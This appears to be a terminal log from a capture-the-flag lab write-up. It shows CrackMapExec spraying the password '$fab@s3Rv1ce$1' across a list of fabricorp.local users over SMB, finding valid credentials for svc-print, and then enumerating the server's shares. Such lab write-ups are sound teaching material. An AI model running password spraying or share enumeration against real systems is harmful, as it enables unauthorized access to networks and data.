 #./cme smb 10.10.10.193 -u users.txt -p '$fab@s3Rv1ce$1'
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bnielson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\pmerton:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\administrator:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\dandrews:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\mberbatov:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
[root@rave]─[/opt/CrackMapExec]
#./cme smb 10.10.10.193 -u 'svc-print' -p '$fab@s3Rv1ce$1' --shares
SMB 10.10.10.193 445 FUSE [*] Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
SMB 10.10.10.193 445 FUSE [+] Enumerated shares
SMB 10.10.10.193 445 FUSE Share Permissions Remark
SMB 10.10.10.193 445 FUSE ----- ----------- ------
SMB 10.10.10.193 445 FUSE ADMIN$ Remote Admin
SMB 10.10.10.193 445 FUSE C$ Default share
SMB 10.10.10.193 445 FUSE HP-MFT01 HP-MFT01
SMB 10.10.10.193 445 FUSE IPC$ Remote IPC
SMB 10.10.10.193 445 FUSE NETLOGON READ Logon server share
SMB 10.10.10.193 445 FUSE print$ READ Printer Drivers
SMB 10.10.10.193 445 FUSE SYSVOL READ Logon server share